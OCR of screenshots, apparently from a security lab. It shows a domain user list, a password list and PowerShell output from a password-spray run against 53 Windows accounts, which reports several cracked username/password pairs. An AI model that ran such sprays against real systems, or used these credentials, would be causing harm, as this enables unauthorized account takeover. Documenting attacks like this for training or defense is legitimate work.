 usersList...
File Edit Format View Help
A.Kennedy
A.Peters
Administrator
B.Lewis
B.Rice
B.Wong
B.Yates
D.Brooks
D.Ford
D.Murray
E.Frazier
F.Payne
F.Sanders
G.Adkins
G.Francis
G.Malone
G.Turner
H.Mclaughlin
I.Robinson
J.Becker
J.Farmer
J.Poole
J.Shaw
J.Wheeler
K.Perkins
K.Thompson
L.Gill
L.Thornton
L.Washington
L.Williamson
M.Adams
M.Daniel
M.Harrington
M.Murphy
M.Padilla
Windows (CRLF) UTF-8
Administrator: C:\Windows\system32\cmd.exe - powershell
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 53 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  13  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password switching against 53 users. Current time is 12:35 AM
[*] SUCCESS! User:I.Robinson Password:switching
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password possess against 53 users. Current time is 12:35 AM
[*] SUCCESS! User:M.Padilla Password:possess
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password interception against 53 users. Current time is 12:35 AM
[*] SUCCESS! User:A.Kennedy Password:interception
[*] SUCCESS! User:W.Holt Password:interception
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password  against 53 users. Current time is 12:36 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password trainmen63 against 53 users. Current time is 12:36 AM
[*] SUCCESS! User:H.Mclaughlin Password:trainmen63
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password test123 against 53 users. Current time is 12:36 AM
[*] SUCCESS! User:test Password:test123
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password  against 53 users. Current time is 12:36 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password uadcwnet2023 against 53 users. Current time is 12:36 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password uadcwnet2022 against 53 users. Current time is 12:36 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password uadcwnet!2023 against 53 users. Current time is 12:37 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password uadcwnet!2022 against 53 users. Current time is 12:37 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password uadcwnet23 against 53 users. Current time is 12:37 AM
False: Waiting for 0.166666666666667 minutes. 10
[*] Now trying password uadcwnet22 against 53 users. Current time is 12:37 AM
[*] Password spraying is complete
PS C:\Users\test\Desktop>
pwdTocheck - Notepad
File Edit Format View Help
switching
possess
interception
trainmen63
test123
uadcwnet2023
uadcwnet2022
uadcwnet!2023
uadcwnet!2022
uadcwnet23
uadcwnet22
Ln 7, Col 1 100% Windows (CRLF) UTF-8
usersList pwdTocheck